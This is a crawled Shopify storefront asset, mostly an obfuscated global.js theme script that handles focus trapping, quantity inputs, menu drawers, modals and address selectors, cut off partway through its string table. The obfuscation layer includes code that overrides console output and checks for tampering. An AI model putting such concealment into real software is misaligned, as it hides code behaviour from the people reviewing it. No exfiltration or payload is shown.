svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}
/*# sourceMappingURL=/cdn/shop/t/7/assets/section-promo-popup.css.map?v=175993886525155844911714344998 */


--- FILE ---
content_type: text/javascript
request_url: https://banasuer.com/cdn/shop/t/7/assets/global.js?v=11467213345926629741714344999
body_size: 18418
content:
const _0x4b2c42=_0x3dcc;(function(_0x5db68e,_0x53b40f){const _0x325c02=_0x3dcc,_0x316e48=_0x5db68e();for(;;)try{if(-parseInt(_0x325c02(572))/1*(parseInt(_0x325c02(707))/2)+parseInt(_0x325c02(632))/3+parseInt(_0x325c02(903))/4+parseInt(_0x325c02(675))/5*(-parseInt(_0x325c02(580))/6)+parseInt(_0x325c02(839))/7+-parseInt(_0x325c02(830))/8+-parseInt(_0x325c02(726))/9*(-parseInt(_0x325c02(637))/10)===_0x53b40f)break;_0x316e48.push(_0x316e48.shift())}catch{_0x316e48.push(_0x316e48.shift())}})(_0xe831,800381);function getFocusableElements(_0x7a97a8){const _0x260f7c=_0x3dcc;return Array.from(_0x7a97a8[_0x260f7c(817)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x4b2c42(908))[_0x4b2c42(715)](_0x2f42d4=>{const _0x797800=_0x4b2c42;_0x2f42d4.setAttribute(_0x797800(471),_0x797800(433)),_0x2f42d4[_0x797800(850)](_0x797800(454),_0x2f42d4[_0x797800(678)][_0x797800(441)]("open")),_0x2f42d4[_0x797800(708)][_0x797800(486)]("id")&&_0x2f42d4[_0x797800(850)](_0x797800(793),_0x2f42d4.nextElementSibling.id),_0x2f42d4.addEventListener(_0x797800(583),_0xc15fd8=>{const _0x4a396f=_0x797800;_0xc15fd8.currentTarget.setAttribute(_0x4a396f(454),!_0xc15fd8[_0x4a396f(886)][_0x4a396f(649)](_0x4a396f(811))[_0x4a396f(441)](_0x4a396f(785)))}),!_0x2f42d4[_0x797800(649)]("header-drawer")&&_0x2f42d4[_0x797800(558)][_0x797800(906)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x58373d,_0x882a04=_0x58373d){const _0x32287c=_0x4b2c42;var _0x367672=getFocusableElements(_0x58373d),_0x36a26c=_0x367672[0],_0x377edc=_0x367672[_0x367672[_0x32287c(857)]-1];removeTrapFocus(),trapFocusHandlers[_0x32287c(780)]=_0x314da1=>{const _0x325616=_0x32287c;_0x314da1.target!==_0x58373d&&_0x314da1.target!==_0x377edc&&_0x314da1[_0x325616(722)]!==_0x36a26c||document[_0x325616(906)](_0x325616(448),trapFocusHandlers.keydown)},trapFocusHandlers[_0x32287c(758)]=function(){const _0x1efaac=_0x32287c;document[_0x1efaac(716)](_0x1efaac(448),trapFocusHandlers[_0x1efaac(448)])},trapFocusHandlers[_0x32287c(448)]=function(_0xb565c0){const _0x42f1a0=_0x32287c;_0xb565c0.code[_0x42f1a0(709)]()===_0x42f1a0(771)&&(_0xb565c0[_0x42f1a0(722)]===_0x377edc&&!_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x36a26c[_0x42f1a0(666)]()),(_0xb565c0[_0x42f1a0(722)]===_0x58373d||_0xb565c0[_0x42f1a0(722)]===_0x36a26c)&&_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x377edc[_0x42f1a0(666)]()))},document[_0x32287c(906)](_0x32287c(758),trapFocusHandlers[_0x32287c(758)]),document.addEventListener("focusin",trapFocusHandlers[_0x32287c(780)]),_0x882a04[_0x32287c(666)](),_0x882a04[_0x32287c(516)]===_0x32287c(514)&&["search","text","email","url"][_0x32287c(453)](_0x882a04[_0x32287c(878)])&&_0x882a04[_0x32287c(773)]&&_0x882a04[_0x32287c(833)](0,_0x882a04.value[_0x32287c(857)])}try{document[_0x4b2c42(746)](_0x4b2c42(450))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x52c6d0=_0x4b2c42,_0x51e156=function(){let _0x2accc3=!0;return function(_0x597887,_0x288170){const _0x204f73=_0x2accc3?function(){if(_0x288170){const _0x1d772a=_0x288170.apply(_0x597887,arguments);return _0x288170=null,_0x1d772a}}:function(){};return _0x2accc3=!1,_0x204f73}}(),_0x28bde2=_0x51e156(this,function(){const _0x17bdb=_0x3dcc;return _0x28bde2[_0x17bdb(841)]().search(_0x17bdb(653))[_0x17bdb(841)]()[_0x17bdb(889)](_0x28bde2)[_0x17bdb(466)](_0x17bdb(653))});_0x28bde2();const _0x56c2d2=function(){let _0xb2ed64=!0;return function(_0x42a7db,_0x841504){const _0x3ccc63=_0xb2ed64?function(){const _0x15773a=_0x3dcc;if(_0x841504){const _0x21daff=_0x841504[_0x15773a(597)](_0x42a7db,arguments);return _0x841504=null,_0x21daff}}:function(){};return _0xb2ed64=!1,_0x3ccc63}}();(function(){_0x56c2d2(this,function(){const _0x307bc6=_0x3dcc,_0xf8bb3a=new RegExp("function *\\( *\\)"),_0x49310d=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x3e029a=_0x25cca4(_0x307bc6(590));!_0xf8bb3a[_0x307bc6(477)](_0x3e029a+_0x307bc6(601))||!_0x49310d.test(_0x3e029a+_0x307bc6(892))?_0x3e029a("0"):_0x25cca4()})()})();const _0x4fa3ff=function(){let _0x447d8d=!0;return function(_0xa9c501,_0x3721d2){const _0x131996=_0x447d8d?function(){const _0x37f76f=_0x3dcc;if(_0x3721d2){const _0x4a88e3=_0x3721d2[_0x37f76f(597)](_0xa9c501,arguments);return _0x3721d2=null,_0x4a88e3}}:function(){};return _0x447d8d=!1,_0x131996}}();_0x4fa3ff(this,function(){const _0x135c46=_0x3dcc,_0xae6fbf=function(){const _0x1eff6c=_0x3dcc;let _0x518614;try{_0x518614=Function("return (function() "+_0x1eff6c(799)+");")()}catch{_0x518614=window}return _0x518614},_0x456d27=_0xae6fbf(),_0x2fc109=_0x456d27[_0x135c46(813)]=_0x456d27[_0x135c46(813)]||{},_0x40a6af=["log",_0x135c46(828),_0x135c46(827),_0x135c46(525),_0x135c46(652),_0x135c46(579),_0x135c46(706)];for(let _0x6edfb6=0;_0x6edfb6<_0x40a6af[_0x135c46(857)];_0x6edfb6++){const _0x14db51=_0x4fa3ff[_0x135c46(889)][_0x135c46(825)][_0x135c46(931)](_0x4fa3ff),_0x2bc920=_0x40a6af[_0x6edfb6],_0x55d623=_0x2fc109[_0x2bc920]||_0x14db51;_0x14db51[_0x135c46(660)]=_0x4fa3ff[_0x135c46(931)](_0x4fa3ff),_0x14db51.toString=_0x55d623[_0x135c46(841)][_0x135c46(931)](_0x55d623),_0x2fc109[_0x2bc920]=_0x14db51}})();const _0x5b21a5=[_0x52c6d0(719),_0x52c6d0(682),_0x52c6d0(591),_0x52c6d0(809),_0x52c6d0(771),_0x52c6d0(528),_0x52c6d0(621),_0x52c6d0(439),_0x52c6d0(444),_0x52c6d0(647),_0x52c6d0(929),_0x52c6d0(770)];let _0x168954=null,_0x55aade=null;window[_0x52c6d0(906)](_0x52c6d0(448),_0x3dff07=>{const _0x50abb6=_0x52c6d0;_0x5b21a5[_0x50abb6(453)](_0x3dff07[_0x50abb6(626)][_0x50abb6(709)]())&&(_0x55aade=!1)}),window[_0x52c6d0(906)](_0x52c6d0(849),_0x5ee6dd=>{_0x55aade=!0}),window.addEventListener("focus",()=>{const _0x42908a=_0x52c6d0;_0x168954&&_0x168954[_0x42908a(504)].remove(_0x42908a(807)),!_0x55aade&&(_0x168954=document[_0x42908a(463)],_0x168954[_0x42908a(504)][_0x42908a(488)](_0x42908a(807)))},!0)}function _0x3dcc(_0x59e53b,_0x4e9f0b){const _0x350e2c=_0xe831();return _0x3dcc=function(_0x3b9aaa,_0x48ad46){return _0x3b9aaa=_0x3b9aaa-422,_0x350e2c[_0x3b9aaa]},_0x3dcc(_0x59e53b,_0x4e9f0b)}function pauseAllMedia(){const _0x3146e8=_0x4b2c42;document[_0x3146e8(817)](".js-youtube").forEach(_0x15a08f=>{const _0x5c45ee=_0x3146e8;_0x15a08f[_0x5c45ee(692)][_0x5c45ee(460)](_0x5c45ee(836)+_0x5c45ee(546)+'","args":""}',"*")}),document[_0x3146e8(817)](_0x3146e8(735))[_0x3146e8(715)](_0xc7d143=>{_0xc7d143.contentWindow.postMessage('{"method":"pause"}',"*")}),document[_0x3146e8(817)](_0x3146e8(555))[_0x3146e8(715)](_0x35080e=>_0x35080e[_0x3146e8(560)]()),document.querySelectorAll(_0x3146e8(898))[_0x3146e8(715)](_0x8a3127=>{const _0x24adce=_0x3146e8;_0x8a3127[_0x24adce(879)]&&_0x8a3127[_0x24adce(879)].pause()})}function removeTrapFocus(_0x115b9b=null){const _0xb0cd61=_0x4b2c42;document[_0xb0cd61(716)]("focusin",trapFocusHandlers[_0xb0cd61(780)]),document[_0xb0cd61(716)]("focusout",trapFocusHandlers[_0xb0cd61(758)]),document.removeEventListener(_0xb0cd61(448),trapFocusHandlers[_0xb0cd61(448)]),_0x115b9b&&_0x115b9b[_0xb0cd61(666)]()}function onKeyUpEscape(_0x5b6cd2){const _0x48c42a=_0x4b2c42;if(_0x5b6cd2[_0x48c42a(626)][_0x48c42a(709)]()!=="ESCAPE")return;const _0x35cdb7=_0x5b6cd2.target[_0x48c42a(649)](_0x48c42a(912));if(!_0x35cdb7)return;const _0x276d2e=_0x35cdb7[_0x48c42a(746)](_0x48c42a(789));_0x35cdb7[_0x48c42a(562)](_0x48c42a(785)),_0x276d2e[_0x48c42a(850)](_0x48c42a(454),!1),_0x276d2e[_0x48c42a(666)]()}class QuantityInput extends HTMLElement{constructor(){const _0x202612=_0x4b2c42;super(),this[_0x202612(892)]=this.querySelector(_0x202612(892)),this[_0x202612(676)]=new Event(_0x202612(492),{bubbles:!0}),this[_0x202612(892)].addEventListener(_0x202612(492),this[_0x202612(727)][_0x202612(931)](this)),this[_0x202612(817)]("button")[_0x202612(715)](_0x251825=>_0x251825[_0x202612(906)](_0x202612(583),this[_0x202612(899)][_0x202612(931)](this)))}[_0x4b2c42(527)]=void 0;[_0x4b2c42(680)](){const _0x39f955=_0x4b2c42;this[_0x39f955(800)](),this[_0x39f955(527)]=subscribe(PUB_SUB_EVENTS[_0x39f955(901)],this[_0x39f955(800)][_0x39f955(931)](this))}[_0x4b2c42(588)](){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(_0x5daadc){this[_0x4b2c42(800)]()}[_0x4b2c42(899)](_0x492925){const _0x32594d=_0x4b2c42;_0x492925[_0x32594d(784)]();const _0x340ce2=this.input[_0x32594d(773)];_0x492925.target[_0x32594d(474)]===_0x32594d(599)?this[_0x32594d(892)][_0x32594d(873)]():this[_0x32594d(892)].stepDown(),_0x340ce2!==this[_0x32594d(892)][_0x32594d(773)]&&this[_0x32594d(892)].dispatchEvent(this[_0x32594d(676)])}[_0x4b2c42(800)](){const _0xaf4a70=_0x4b2c42,_0x151d77=parseInt(this[_0xaf4a70(892)][_0xaf4a70(773)]);if(this[_0xaf4a70(892)][_0xaf4a70(686)]){const _0x19ca63=parseInt(this[_0xaf4a70(892)][_0xaf4a70(686)]);this.querySelector(".quantity__button[name='minus']")[_0xaf4a70(504)][_0xaf4a70(702)](_0xaf4a70(767),_0x151d77<=_0x19ca63)}if(this[_0xaf4a70(892)][_0xaf4a70(650)]){const _0x41d354=parseInt(this[_0xaf4a70(892)].max);this[_0xaf4a70(746)](".quantity__button[name='plus']")[_0xaf4a70(504)][_0xaf4a70(702)]("disabled",_0x151d77>=_0x41d354)}}}customElements.define(_0x4b2c42(909),QuantityInput);function debounce(_0x425fd9,_0x504fdc){let _0x520116;return(..._0x2b89c9)=>{const _0x3d5ad7=_0x3dcc;clearTimeout(_0x520116),_0x520116=setTimeout(()=>_0x425fd9[_0x3d5ad7(597)](this,_0x2b89c9),_0x504fdc)}}function fetchConfig(_0x48f049=_0x4b2c42(781)){const _0x2b383f=_0x4b2c42;return{method:_0x2b383f(778),headers:{"Content-Type":_0x2b383f(489),Accept:"application/"+_0x48f049}}}typeof window.Shopify==_0x4b2c42(502)&&(window[_0x4b2c42(669)]={}),Shopify[_0x4b2c42(931)]=function(_0x4df351,_0x39035b){return function(){return _0x4df351.apply(_0x39035b,arguments)}},Shopify[_0x4b2c42(449)]=function(_0x149fac,_0x9d65d){const _0x2be831=_0x4b2c42;for(var _0x55386e=0,_0x4fcb70=_0x149fac[_0x2be831(522)][_0x2be831(857)];_0x55386e<_0x4fcb70;_0x55386e++){var _0x57c085=_0x149fac[_0x2be831(522)][_0x55386e];if(_0x9d65d==_0x57c085[_0x2be831(773)]||_0x9d65d==_0x57c085[_0x2be831(749)])return _0x149fac[_0x2be831(812)]=_0x55386e,_0x55386e}},Shopify[_0x4b2c42(593)]=function(_0x3b767b,_0x1c077a,_0x5aaf70){const _0x512b9e=_0x4b2c42;_0x3b767b.addEventListener?_0x3b767b[_0x512b9e(906)](_0x1c077a,_0x5aaf70,!1):_0x3b767b[_0x512b9e(654)]("on"+_0x1c077a,_0x5aaf70)},Shopify[_0x4b2c42(743)]=function(_0x10f88d,_0x95d2df){const _0x435fad=_0x4b2c42;_0x95d2df=_0x95d2df||{};var _0x4fd2ff=_0x95d2df[_0x435fad(427)]||_0x435fad(769),_0x1657d2=_0x95d2df[_0x435fad(506)]||{},_0x3ad7e9=document.createElement(_0x435fad(587));_0x3ad7e9[_0x435fad(850)](_0x435fad(427),_0x4fd2ff),_0x3ad7e9[_0x435fad(850)](_0x435fad(567),_0x10f88d);for(var _0xc745a0 in _0x1657d2){var _0x4fd883=document[_0x435fad(696)](_0x435fad(892));_0x4fd883[_0x435fad(850)](_0x435fad(878),_0x435fad(717)),_0x4fd883[_0x435fad(850)](_0x435fad(474),_0xc745a0),_0x4fd883[_0x435fad(850)](_0x435fad(773),_0x1657d2[_0xc745a0]),_0x3ad7e9.appendChild(_0x4fd883)}document[_0x435fad(823)][_0x435fad(860)](_0x3ad7e9),_0x3ad7e9[_0x435fad(902)](),document.body[_0x435fad(533)](_0x3ad7e9)},Shopify[_0x4b2c42(922)]=function(_0xd5c972,_0x3bfa75,_0x4e147f){const _0x13d222=_0x4b2c42;this[_0x13d222(422)]=document[_0x13d222(791)](_0xd5c972),this[_0x13d222(671)]=document[_0x13d222(791)](_0x3bfa75),this.provinceContainer=document.getElementById(_0x4e147f.hideElement||_0x3bfa75),Shopify[_0x13d222(593)](this[_0x13d222(422)],_0x13d222(492),Shopify[_0x13d222(931)](this[_0x13d222(808)],this)),this[_0x13d222(890)](),this[_0x13d222(700)]()},Shopify[_0x4b2c42(922)].prototype={initCountry:function(){const _0x4f3671=_0x4b2c42;var _0x44b099=this.countryEl.getAttribute("data-default");Shopify[_0x4f3671(449)](this[_0x4f3671(422)],_0x44b099),this.countryHandler()},initProvince:function(){const _0x2b7c3c=_0x4b2c42;var _0x21537b=this[_0x2b7c3c(671)][_0x2b7c3c(486)]("data-default");_0x21537b&&this[_0x2b7c3c(671)][_0x2b7c3c(522)][_0x2b7c3c(857)]>0&&Shopify.setSelectorByValue(this[_0x2b7c3c(671)],_0x21537b)},countryHandler:function(_0xb59ba2){const _0x9e5616=_0x4b2c42;var _0x37ac83=this[_0x9e5616(422)].options[this[_0x9e5616(422)].selectedIndex],_0x2219e8=_0x37ac83[_0x9e5616(486)](_0x9e5616(738)),_0x360618=JSON[_0x9e5616(688)](_0x2219e8);if(this[_0x9e5616(625)](this[_0x9e5616(671)]),_0x360618&&_0x360618[_0x9e5616(857)]==0)this.provinceContainer[_0x9e5616(596)].display="none";else{for(var _0x1f23ab=0;_0x1f23ab<_0x360618[_0x9e5616(857)];_0x1f23ab++){var _0x37ac83=document[_0x9e5616(696)](_0x9e5616(547));_0x37ac83[_0x9e5616(773)]=_0x360618[_0x1f23ab][0],_0x37ac83.innerHTML=_0x360618[_0x1f23ab][1],this.provinceEl.appendChild(_0x37ac83)}this.provinceContainer.style.display=""}},clearOptions:function(_0x469ef3){const _0x11aea9=_0x4b2c42;for(;_0x469ef3[_0x11aea9(877)];)_0x469ef3.removeChild(_0x469ef3.firstChild)},setOptions:function(_0x5862aa,_0x3615d7){const _0x4c3d68=_0x4b2c42;for(var _0x4e38c8=0,_0x3dea15=_0x3615d7[_0x4c3d68(857)];_0x4e38c8<_0x3615d7[_0x4c3d68(857)];_0x4e38c8++){var _0x3c55d1=document[_0x4c3d68(696)](_0x4c3d68(547));_0x3c55d1.value=_0x3615d7[_0x4e38c8],_0x3c55d1[_0x4c3d68(749)]=_0x3615d7[_0x4e38c8],_0x5862aa[_0x4c3d68(860)](_0x3c55d1)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1c460c=_0x4b2c42;if(super(),this[_0x1c460c(623)]=this[_0x1c460c(746)](_0x1c460c(623)),this[_0x1c460c(623)][_0x1c460c(906)]("waiting",this[_0x1c460c(501)][_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)]("canplaythrough",this.hideSpinner[_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)](_0x1c460c(761),this[_0x1c460c(683)][_0x1c460c(931)](this)),this[_0x1c460c(428)].autoplay==="true"&&_0x1c460c(507)in window){const _0x79ad28={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x1c460c(805)][_0x1c460c(931)](this),_0x79ad28),this[_0x1c460c(854)][_0x1c460c(897)](this)}}[_0x4b2c42(683)](){const _0x529a9a=_0x4b2c42;this[_0x529a9a(504)].remove(_0x529a9a(531))}showSpinner(){const _0x5bb5a5=_0x4b2c42;this[_0x5bb5a5(504)][_0x5bb5a5(488)]("internal-video--loading")}hideSpinner(){const _0x42ee93=_0x4b2c42;this[_0x42ee93(504)][_0x42ee93(517)]("internal-video--loading")}[_0x4b2c42(805)](_0x5b6b89){const _0x8a8ccd=_0x4b2c42;_0x5b6b89[_0x8a8ccd(715)](_0x109c03=>{const _0x203c41=_0x8a8ccd;if(_0x109c03[_0x203c41(689)]){for(let _0x4b6e64 of this[_0x203c41(623)].querySelectorAll("source[data-src]"))_0x4b6e64[_0x203c41(850)](_0x203c41(561),_0x4b6e64[_0x203c41(486)](_0x203c41(467))),_0x4b6e64.removeAttribute(_0x203c41(467));this[_0x203c41(623)][_0x203c41(537)](),this[_0x203c41(623)][_0x203c41(761)](),this[_0x203c41(854)][_0x203c41(775)]()}})}}customElements[_0x4b2c42(924)](_0x4b2c42(844),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2059ae=_0x4b2c42;super(),this[_0x2059ae(794)]=this[_0x2059ae(746)](_0x2059ae(811)),this[_0x2059ae(906)](_0x2059ae(553),this[_0x2059ae(643)].bind(this)),this[_0x2059ae(906)](_0x2059ae(758),this[_0x2059ae(603)][_0x2059ae(931)](this)),this[_0x2059ae(620)]()}[_0x4b2c42(620)](){const _0x5aa25a=_0x4b2c42;this.querySelectorAll(_0x5aa25a(789))[_0x5aa25a(715)](_0x33f542=>_0x33f542[_0x5aa25a(906)](_0x5aa25a(583),this.onSummaryClick[_0x5aa25a(931)](this))),this[_0x5aa25a(817)](_0x5aa25a(824))[_0x5aa25a(715)](_0x86337b=>_0x86337b.addEventListener(_0x5aa25a(583),this[_0x5aa25a(814)].bind(this)))}onKeyUp(_0x986923){const _0xf8a92d=_0x4b2c42;if(_0x986923[_0xf8a92d(626)][_0xf8a92d(709)]()!=="ESCAPE")return;const _0x4cfdda=_0x986923[_0xf8a92d(722)][_0xf8a92d(649)]("details[open]");_0x4cfdda&&(_0x4cfdda===this[_0xf8a92d(794)]?this.closeMenuDrawer(_0x986923,this[_0xf8a92d(794)].querySelector("summary")):this[_0xf8a92d(464)](_0x4cfdda))}[_0x4b2c42(821)](_0x48033d){const _0x3c22e4=_0x4b2c42,_0xdf65aa=_0x48033d[_0x3c22e4(886)],_0x30cec7=_0xdf65aa[_0x3c22e4(678)],_0x52068d=_0x30cec7[_0x3c22e4(649)](_0x3c22e4(519)),_0x46934c=_0x30cec7[_0x3c22e4(441)](_0x3c22e4(785)),_0x5e6454=window[_0x3c22e4(586)]("(prefers-reduced-motion: reduce)");function _0x5efb6b(){const _0x32a77d=_0x3c22e4;trapFocus(_0xdf65aa[_0x32a77d(708)],_0x30cec7[_0x32a77d(746)](_0x32a77d(433))),_0xdf65aa.nextElementSibling.removeEventListener("transitionend",_0x5efb6b)}_0x30cec7===this.mainDetailsToggle?(_0x46934c&&_0x48033d[_0x3c22e4(784)](),_0x46934c?this[_0x3c22e4(440)](_0x48033d,_0xdf65aa):this.openMenuDrawer(_0xdf65aa),window[_0x3c22e4(586)](_0x3c22e4(732))&&document.documentElement[_0x3c22e4(596)][_0x3c22e4(595)](_0x3c22e4(559),window[_0x3c22e4(473)]+"px")):setTimeout(()=>{const _0x2641c8=_0x3c22e4;_0x30cec7[_0x2641c8(504)].add("menu-opening"),_0xdf65aa.setAttribute("aria-expanded",!0),_0x52068d&&_0x52068d.classList[_0x2641c8(488)](_0x2641c8(858)),!_0x5e6454||_0x5e6454[_0x2641c8(859)]?_0x5efb6b():_0xdf65aa[_0x2641c8(708)][_0x2641c8(906)](_0x2641c8(882),_0x5efb6b)},100)}[_0x4b2c42(498)](_0x4befec){const _0x157a52=_0x4b2c42;setTimeout(()=>{const _0x186bf6=_0x3dcc;this[_0x186bf6(794)].classList[_0x186bf6(488)](_0x186bf6(443))}),_0x4befec[_0x157a52(850)](_0x157a52(454),!0),trapFocus(this[_0x157a52(794)],_0x4befec),document[_0x157a52(823)][_0x157a52(504)][_0x157a52(488)](_0x157a52(851)+this[_0x157a52(428)][_0x157a52(638)])}[_0x4b2c42(440)](_0x5cfc24,_0x2f381d=!1){const _0x16cbbc=_0x4b2c42;_0x5cfc24!==void 0&&(this[_0x16cbbc(794)][_0x16cbbc(504)][_0x16cbbc(517)]("menu-opening"),this.mainDetailsToggle[_0x16cbbc(817)](_0x16cbbc(811))[_0x16cbbc(715)](_0x5cdd66=>{const _0x1dfb2c=_0x16cbbc;_0x5cdd66[_0x1dfb2c(562)](_0x1dfb2c(785)),_0x5cdd66.classList[_0x1dfb2c(517)](_0x1dfb2c(443))}),this[_0x16cbbc(794)][_0x16cbbc(817)](_0x16cbbc(753))[_0x16cbbc(715)](_0x1d7c7f=>{const _0x4bc2dc=_0x16cbbc;_0x1d7c7f[_0x4bc2dc(504)][_0x4bc2dc(517)](_0x4bc2dc(858))}),document[_0x16cbbc(823)][_0x16cbbc(504)].remove(_0x16cbbc(851)+this[_0x16cbbc(428)][_0x16cbbc(638)]),removeTrapFocus(_0x2f381d),this.closeAnimation(this.mainDetailsToggle))}[_0x4b2c42(603)](_0x24ec50){setTimeout(()=>{const _0x250a2e=_0x3dcc;this.mainDetailsToggle[_0x250a2e(441)](_0x250a2e(785))&&!this[_0x250a2e(794)][_0x250a2e(437)](document[_0x250a2e(463)])&&this[_0x250a2e(440)]()})}onCloseButtonClick(_0x40aee4){const _0xe72745=_0x4b2c42,_0x457541=_0x40aee4.currentTarget[_0xe72745(649)](_0xe72745(811));this.closeSubmenu(_0x457541)}[_0x4b2c42(464)](_0x53a2c0){const _0x2b945f=_0x4b2c42,_0x4e8fff=_0x53a2c0[_0x2b945f(649)](".submenu-open");_0x4e8fff&&_0x4e8fff[_0x2b945f(504)][_0x2b945f(517)](_0x2b945f(858)),_0x53a2c0.classList.remove(_0x2b945f(443)),_0x53a2c0[_0x2b945f(746)](_0x2b945f(789)).setAttribute(_0x2b945f(454),!1),removeTrapFocus(_0x53a2c0[_0x2b945f(746)]("summary")),this[_0x2b945f(479)](_0x53a2c0)}[_0x4b2c42(479)](_0x426363){const _0x4778a3=_0x4b2c42;let _0x22a499;const _0x3db7e5=_0x423d75=>{const _0x1a1e40=_0x3dcc;_0x22a499===void 0&&(_0x22a499=_0x423d75),_0x423d75-_0x22a499<400?window[_0x1a1e40(925)](_0x3db7e5):(_0x426363[_0x1a1e40(562)](_0x1a1e40(785)),_0x426363[_0x1a1e40(649)](_0x1a1e40(912))&&trapFocus(_0x426363[_0x1a1e40(649)]("details[open]"),_0x426363.querySelector(_0x1a1e40(789))))};window[_0x4778a3(925)](_0x3db7e5)}}customElements[_0x4b2c42(924)](_0x4b2c42(566),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x294fb6=_0x4b2c42;super(),this[_0x294fb6(817)](_0x294fb6(750))[_0x294fb6(715)](_0x1d0c6d=>_0x1d0c6d[_0x294fb6(906)](_0x294fb6(583),this.closeButtonClick.bind(this)))}openMenuDrawer(_0xa781fd){const _0x57812a=_0x4b2c42;this[_0x57812a(592)]=this[_0x57812a(592)]||document[_0x57812a(746)](_0x57812a(772)),this[_0x57812a(497)]=this[_0x57812a(497)]||this.closest(_0x57812a(703))[_0x57812a(504)][_0x57812a(437)](_0x57812a(659))?1:0,document[_0x57812a(468)][_0x57812a(596)][_0x57812a(595)](_0x57812a(515),parseInt(this[_0x57812a(592)][_0x57812a(744)]()[_0x57812a(434)]-this.borderOffset)+"px"),this[_0x57812a(592)][_0x57812a(504)][_0x57812a(488)]("menu-open"),setTimeout(()=>{const _0x26adb5=_0x57812a;this[_0x26adb5(794)][_0x26adb5(504)][_0x26adb5(488)](_0x26adb5(443))}),_0xa781fd[_0x57812a(850)](_0x57812a(454),!0),trapFocus(this[_0x57812a(794)],_0xa781fd),document[_0x57812a(823)].classList[_0x57812a(488)](_0x57812a(851)+this[_0x57812a(428)][_0x57812a(638)])}[_0x4b2c42(440)](_0x9b129e,_0x25cb0a){const _0x1edced=_0x4b2c42;super[_0x1edced(440)](_0x9b129e,_0x25cb0a),this[_0x1edced(592)][_0x1edced(504)][_0x1edced(517)]("menu-open")}[_0x4b2c42(576)](_0x4c2401){const _0x17fec3=_0x4b2c42;this[_0x17fec3(440)](_0x4c2401,this[_0x17fec3(794)].querySelector(_0x17fec3(789))),this[_0x17fec3(746)](_0x17fec3(456))[_0x17fec3(850)]("aria-expanded",_0x17fec3(622))}}customElements.define(_0x4b2c42(768),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x1247fd=_0x4b2c42;super(),this[_0x1247fd(746)](_0x1247fd(602))[_0x1247fd(906)](_0x1247fd(583),this[_0x1247fd(664)][_0x1247fd(931)](this,!1)),this.addEventListener(_0x1247fd(553),_0x438eb8=>{const _0x225d37=_0x1247fd;_0x438eb8.code[_0x225d37(709)]()==="ESCAPE"&&this.hide()}),this[_0x1247fd(504)][_0x1247fd(437)](_0x1247fd(776))?this[_0x1247fd(906)](_0x1247fd(721),_0xa0f846=>{const _0x2a7c9d=_0x1247fd;_0xa0f846[_0x2a7c9d(539)]===_0x2a7c9d(538)&&!_0xa0f846.target[_0x2a7c9d(649)](_0x2a7c9d(724))&&this[_0x2a7c9d(664)]()}):this[_0x1247fd(906)](_0x1247fd(583),_0x2de285=>{const _0x3f8c4f=_0x1247fd;_0x2de285.target===this&&this[_0x3f8c4f(664)]()})}[_0x4b2c42(680)](){const _0x5ee2c0=_0x4b2c42;this.moved||(this[_0x5ee2c0(917)]=!0,document[_0x5ee2c0(823)][_0x5ee2c0(860)](this))}[_0x4b2c42(783)](_0x8fcdc3){const _0x3e968c=_0x4b2c42;this[_0x3e968c(483)]=_0x8fcdc3;const _0xdcde3=this[_0x3e968c(746)](_0x3e968c(470));document[_0x3e968c(823)][_0x3e968c(504)][_0x3e968c(488)](_0x3e968c(458)),this[_0x3e968c(850)](_0x3e968c(785),""),_0xdcde3&&_0xdcde3[_0x3e968c(935)](),trapFocus(this,this[_0x3e968c(746)](_0x3e968c(835))),window[_0x3e968c(511)]()}[_0x4b2c42(664)](){const _0xf7a0dc=_0x4b2c42;document[_0xf7a0dc(823)][_0xf7a0dc(504)].remove(_0xf7a0dc(458)),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute(_0xf7a0dc(785)),removeTrapFocus(this[_0xf7a0dc(483)]),window[_0xf7a0dc(511)]()}}customElements[_0x4b2c42(924)](_0x4b2c42(748),ModalDialog);const searchResultsElem="body";function _0xe831(){const _0x2a770f=["scrollLeft","focus","isAfterScroll",'button[name="previous"]',"Shopify","linkToSlide","provinceEl","scrollY","sliderItemOffset","totalPages","9865KkDxDd","changeEvent","getDate","parentNode","step","connectedCallback","call","ARROWDOWN","hideSpinner","status","sticky-atc","min",".product-form__input","parse","isIntersecting","fixedDiscount","tabindex","contentWindow",'input[name="id"]',"StickyAtcVariantPicker-",".slider-counter--current","createElement","isScrollBtn","Sku-",".bundle-deals__media-item-container","initProvince",'input[type="radio"]:checked',"toggle",".header-wrapper","getItem","mediaItemImgs","trace","6MDoTXd","nextElementSibling","toUpperCase","index","url","video, model-viewer, iframe","clientHeight","replaceState","forEach","removeEventListener","hidden","deferred-media","ARROWUP","then","pointerup","target","playSlideshow","deferred-media, product-model","&section_id=","6327LSpCtV","onInputChange",".sign-up-popup-overlay","aria-label","autoRotateSlides","scroll","(max-width: 990px)","initIds","quantity-breaks",".js-vimeo","toFixed","checked","data-provinces","slider-counter__link--active","location","createInputs",'[name="add"] > 